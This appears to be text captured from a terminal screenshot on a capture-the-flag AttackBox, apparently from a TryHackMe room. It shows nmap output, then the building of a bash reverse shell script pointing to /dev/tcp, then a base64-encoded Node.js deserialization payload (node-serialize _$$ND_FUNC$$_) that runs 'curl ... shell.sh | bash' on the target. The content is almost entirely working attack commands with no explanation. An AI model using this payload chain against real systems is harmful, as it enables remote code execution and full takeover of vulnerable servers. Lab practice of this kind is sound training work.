 Applications Places System Thu 29 May, 01:43 AttackBox IP:10.10.176.131
root@ip-10-10-176-131: ~
Click to switch to "Workspace 3"
File Edit View Search Terminal Help
SF:\x20background-position:\x200%\x2050%\n\x20\x20\x20\x20}\n\x20\x20\x20\
SF:x2050%\x20{\n\x20\x20\x20\x20\x20\x20background-posi");
MAC Address: 02:EB:3C:58:B5:2F (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.06 seconds
root@ip-10-10-176-131:~# echo "eyJlbWFpbCI6InRlc3RAZ21haWwuY29tIn0=" | base64 -d
{"email":"test@gmail.com"}root@ip-10-10-176-131:~# echo 'bash -i >& /dev/tcp/10.10.176.131/1234 0>&1' > shell.sh
root@ip-10-10-176-131:~# cat shell.sh
bash -i >& /dev/tcp/10.10.176.131/1234 0>&1
root@ip-10-10-176-131:~# python3 -m http.server 80
Traceback (most recent call last):
  File "/usr/lib/python3.8/runpy.py", line 194, in _run_module_as_main
    return _run_code(code, main_globals, None,
  File "/usr/lib/python3.8/runpy.py", line 87, in _run_code
    exec(code, run_globals)
  File "/usr/lib/python3.8/http/server.py", line 1294, in <module>
    test(
  File "/usr/lib/python3.8/http/server.py", line 1249, in test
    with ServerClass(addr, HandlerClass) as httpd:
  File "/usr/lib/python3.8/socketserver.py", line 452, in __init__
    self.server_bind()
  File "/usr/lib/python3.8/http/server.py", line 1292, in server_bind
    return super().server_bind()
  File "/usr/lib/python3.8/http/server.py", line 138, in server_bind
    socketserver.TCPServer.server_bind(self)
  File "/usr/lib/python3.8/socketserver.py", line 466, in server_bind
    self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
root@ip-10-10-176-131:~# echo -n '{"email":"_$$ND_FUNC$$_function () { require('\''child_process'\'').exec('\''curl http://10.10.176.131/shell.sh | bash'\'', function(e
rror, stdout, stderr) { console.log(stdout); }); }()"}' | base64
eyJlbWFpbCI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbiAoKSB7IHJlcXVpcmUoJ2NoaWxkX3Byb2Nl
c3MnKS5leGVjKCdjdXJsIGh0dHA6Ly8xMC4xMC4xNzYuMTMxL3NoZWxsLnNoIHwgYmFzaCcsIGZ1
bmN0aW9uKGVycm9yLCBzdGRvdXQsIHN0ZGVycikgeyBjb25zb2xlLmxvZyhzdGRvdXQpOyB9KTsg
fSgpIn0=
root@ip-10-10-176-131:~#